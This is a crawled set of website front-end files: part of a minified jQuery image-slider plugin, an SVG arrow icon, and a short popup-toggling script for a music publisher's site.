parseInt(e.attr("data-slide-index")); i != d.active.index && c.goToSlide(i), t.preventDefault() } }, M = function (i) { var t = d.children.length; if ("short" == d.settings.pagerType) return 1 < d.settings.maxSlides && (t = Math.ceil(d.children.length / d.settings.maxSlides)), void d.pagerEl.html(i + 1 + d.settings.pagerShortSeparator + t); d.pagerEl.find("a").removeClass("active"), d.pagerEl.each(function (t, e) { X(e).find("a").eq(i).addClass("active") }) }, k = function () { if (d.settings.infiniteLoop) { var t = ""; 0 == d.active.index ? t = d.children.eq(0).position() : d.active.index == u() - 1 && d.carousel ? t = d.children.eq((u() - 1) * v()).position() : d.active.index == d.children.length - 1 && (t = d.children.eq(d.children.length - 1).position()), t && ("horizontal" == d.settings.mode ? x(-t.left, "reset", 0) : "vertical" == d.settings.mode && x(-t.top, "reset", 0)) } d.working = !1, d.settings.onSlideAfter(d.children.eq(d.active.index), d.oldIndex, d.active.index) }, I = function (t) { d.settings.autoControlsCombine ? d.controls.autoEl.html(d.controls[t]) : (d.controls.autoEl.find("a").removeClass("active"), d.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active")) }, q = function () { 1 == u() ? (d.controls.prev.addClass("disabled"), d.controls.next.addClass("disabled")) : !d.settings.infiniteLoop && d.settings.hideControlOnEnd && (0 == d.active.index ? (d.controls.prev.addClass("disabled"), d.controls.next.removeClass("disabled")) : d.active.index == u() - 1 ? (d.controls.next.addClass("disabled"), d.controls.prev.removeClass("disabled")) : (d.controls.prev.removeClass("disabled"), d.controls.next.removeClass("disabled"))) }, D = function () { if (0 < d.settings.autoDelay) setTimeout(c.startAuto, d.settings.autoDelay); else c.startAuto(); d.settings.autoHover && c.hover(function () { d.interval && (c.stopAuto(!0), d.autoPaused = !0) }, function () { d.autoPaused && (c.startAuto(!0), d.autoPaused = null) }) }, W = function () { var t = 0; if ("next" == d.settings.autoDirection) c.append(d.children.clone().addClass("bx-clone")); else { c.prepend(d.children.clone().addClass("bx-clone")); var e = d.children.first().position(); t = "horizontal" == d.settings.mode ? -e.left : -e.top } x(t, "reset", 0), d.settings.pager = !1, d.settings.controls = !1, d.settings.autoControls = !1, d.settings.tickerHover && !d.usingCSS && d.viewport.hover(function () { c.stop() }, function () { var e = 0; d.children.each(function (t) { e += "horizontal" == d.settings.mode ? X(this).outerWidth(!0) : X(this).outerHeight(!0) }); var t = d.settings.speed / e, i = "horizontal" == d.settings.mode ? "left" : "top", s = t * (e - Math.abs(parseInt(c.css(i)))); A(s) }), A() }, A = function (t) { speed = t || d.settings.speed; var e = { left: 0, top: 0 }, i = { left: 0, top: 0 }; "next" == d.settings.autoDirection ? e = c.find(".bx-clone").first().position() : i = d.children.first().position(); var s = "horizontal" == d.settings.mode ? -e.left : -e.top, n = "horizontal" == d.settings.mode ? -i.left : -i.top; x(s, "ticker", speed, { resetValue: n }) }, H = function () { d.touch = { start: { x: 0, y: 0 }, end: { x: 0, y: 0 } }, d.viewport.bind("touchstart", L) }, L = function (t) { if (d.working) t.preventDefault(); else { d.touch.originalPos = c.position(); var e = t.originalEvent; d.touch.start.x = e.changedTouches[0].pageX, d.touch.start.y = e.changedTouches[0].pageY, d.viewport.bind("touchmove", F), d.viewport.bind("touchend", N) } }, F = function (t) { var e = t.originalEvent, i = Math.abs(e.changedTouches[0].pageX - d.touch.start.x), s = Math.abs(e.changedTouches[0].pageY - d.touch.start.y); if (s < 3 * i && d.settings.preventDefaultSwipeX ? t.preventDefault() : i < 3 * s && d.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != d.settings.mode && d.settings.oneToOneTouch) { var n = 0; if ("horizontal" == d.settings.mode) { var o = e.changedTouches[0].pageX - d.touch.start.x; n = d.touch.originalPos.left + o } else { o = e.changedTouches[0].pageY - d.touch.start.y; n = d.touch.originalPos.top + o } x(n, "reset", 0) } }, N = function (t) { d.viewport.unbind("touchmove", F); var e = t.originalEvent, i = 0; if (d.touch.end.x = e.changedTouches[0].pageX, d.touch.end.y = e.changedTouches[0].pageY, "fade" == d.settings.mode) { (s = Math.abs(d.touch.start.x - d.touch.end.x)) >= d.settings.swipeThreshold && (d.touch.start.x > d.touch.end.x ? c.goToNextSlide() : c.goToPrevSlide(), c.stopAuto()) } else { var s = 0; "horizontal" == d.settings.mode ? (s = d.touch.end.x - d.touch.start.x, i = d.touch.originalPos.left) : (s = d.touch.end.y - d.touch.start.y, i = d.touch.originalPos.top), !d.settings.infiniteLoop && (0 == d.active.index && 0 < s || d.active.last && s < 0) ? x(i, "reset", 200) : Math.abs(s) >= d.settings.swipeThreshold ? (s < 0 ? c.goToNextSlide() : c.goToPrevSlide(), c.stopAuto()) : x(i, "reset", 200) } d.viewport.unbind("touchend", N) }, O = function (t) { if (d.initialized) { var e = X(window).width(), i = X(window).height(); s == e && n == i || (s = e, n = i, c.redrawSlider(), d.settings.onSliderResize.call(c, d.active.index)) } }; return c.goToSlide = function (t, e) { if (!d.working && d.active.index != t) if (d.working = !0, d.oldIndex = d.active.index, t < 0 ? d.active.index = u() - 1 : t >= u() ? d.active.index = 0 : d.active.index = t, d.settings.onSlideBefore(d.children.eq(d.active.index), d.oldIndex, d.active.index), "next" == e ? d.settings.onSlideNext(d.children.eq(d.active.index), d.oldIndex, d.active.index) : "prev" == e && d.settings.onSlidePrev(d.children.eq(d.active.index), d.oldIndex, d.active.index), d.active.last = d.active.index >= u() - 1, (d.settings.pager || d.settings.pagerCustom) && M(d.active.index), d.settings.controls && q(), "fade" == d.settings.mode) d.settings.adaptiveHeight && d.viewport.height() != g() && d.viewport.animate({ height: g() }, d.settings.adaptiveHeightSpeed), d.children.filter(":visible").fadeOut(d.settings.speed).css({ zIndex: 0 }), d.children.eq(d.active.index).css("zIndex", d.settings.slideZIndex + 1).fadeIn(d.settings.speed, function () { X(this).css("zIndex", d.settings.slideZIndex), k() }); else { d.settings.adaptiveHeight && d.viewport.height() != g() && d.viewport.animate({ height: g() }, d.settings.adaptiveHeightSpeed); var i = 0, s = { left: 0, top: 0 }; if (!d.settings.infiniteLoop && d.carousel && d.active.last) if ("horizontal" == d.settings.mode) { s = (o = d.children.eq(d.children.length - 1)).position(), i = d.viewport.width() - o.outerWidth() } else { var n = d.children.length - d.settings.minSlides; s = d.children.eq(n).position() } else if (d.carousel && d.active.last && "prev" == e) { var o, r = 1 == d.settings.moveSlides ? d.settings.maxSlides - v() : (u() - 1) * v() - (d.children.length - d.settings.maxSlides); s = (o = c.children(".bx-clone").eq(r)).position() } else if ("next" == e && 0 == d.active.index) s = c.find("> .bx-clone").eq(d.settings.maxSlides).position(), d.active.last = !1; else if (0 <= t) { var a = t * v(); s = d.children.eq(a).position() } if (void 0 !== s) { var l = "horizontal" == d.settings.mode ? -(s.left - i) : -s.top; x(l, "slide", d.settings.speed) } } }, c.goToNextSlide = function () { if (d.settings.infiniteLoop || !d.active.last) { var t = parseInt(d.active.index) + 1; c.goToSlide(t, "next") } }, c.goToPrevSlide = function () { if (d.settings.infiniteLoop || 0 != d.active.index) { var t = parseInt(d.active.index) - 1; c.goToSlide(t, "prev") } }, c.startAuto = function (t) { d.interval || (d.interval = setInterval(function () { "next" == d.settings.autoDirection ? c.goToNextSlide() : c.goToPrevSlide() }, d.settings.pause), d.settings.autoControls && 1 != t && I("stop")) }, c.stopAuto = function (t) { d.interval && (clearInterval(d.interval), d.interval = null, d.settings.autoControls && 1 != t && I("start")) }, c.getCurrentSlide = function () { return d.active.index }, c.getCurrentSlideElement = function () { return d.children.eq(d.active.index) }, c.getSlideCount = function () { return d.children.length }, c.redrawSlider = function () { d.children.add(c.find(".bx-clone")).outerWidth(h()), d.viewport.css("height", g()), d.settings.ticker || f(), d.active.last && (d.active.index = u() - 1), d.active.index >= u() && (d.active.last = !0), d.settings.pager && !d.settings.pagerCustom && (m(), M(d.active.index)) }, c.destroySlider = function () { d.initialized && (d.initialized = !1, X(".bx-clone", this).remove(), d.children.each(function () { null != X(this).data("origStyle") ? X(this).attr("style", X(this).data("origStyle")) : X(this).removeAttr("style") }), null != X(this).data("origStyle") ? this.attr("style", X(this).data("origStyle")) : X(this).removeAttr("style"), X(this).unwrap().unwrap(), d.controls.el && d.controls.el.remove(), d.controls.next && d.controls.next.remove(), d.controls.prev && d.controls.prev.remove(), d.pagerEl && d.settings.controls && !d.settings.pagerCustom && d.pagerEl.remove(), X(".bx-caption", this).remove(), d.controls.autoEl && d.controls.autoEl.remove(), clearInterval(d.interval), d.settings.responsive && X(window).unbind("resize", O)) }, c.reloadSlider = function (t) { null != t && (e = t), c.destroySlider(), o() }, o(), this } }(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/arrow--down.svg
body_size: -312
content:
<svg viewBox="0 0 13 8" xmlns="http://www.w3.org/2000/svg">
  <polyline points="163 18 158.5 22 154 18" transform="translate(-152 -16)" stroke-width="2" stroke="#BBBDBF" fill="none" stroke-linecap="square"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/popups.js?v=20180917
body_size: 174
content:
// this script is used by both the main site and the shop
$(document).ready(function () {
    var popupPosition = 0
    // Hide popups when anything is clicked, unless the clicked element was within popup and not a link
    $("body").click(function (evt) {
        if (!$(evt.target).closest("a").length && $(evt.target).closest(".sb_popup_hideclick").length) return;
        $(".sb_popup_hideclick").hide();
    });

    $("#js--profilebarContainer").on("click", ".js--sbLBB", function (evt) {
        evt.preventDefault();
        evt.stopPropagation();
        var $this = $(this);
        var $module = $($this.data("popupid"));
        
        $(".sb_popup_hideclick").not($module).hide();
        if ($this.data("popuppos") == "mid") {
            //prevent popup from moving to edge of screen
            if (popupPosition == 0){
                $module.css("left", ($this.position().left + $this.offsetParent().position().left) - (($module.outerWidth() - $this.outerWidth()) / 2));
            }
            popupPosition = ($this.position().left + $this.offsetParent().position().left) - (($module.outerWidth() - $this.outerWidth()) / 2);
        }
        $module.toggle();
        if ($module.hasClass("rtoggle--full")) $("body").toggleClass("rtoggle--full-open");
    });
});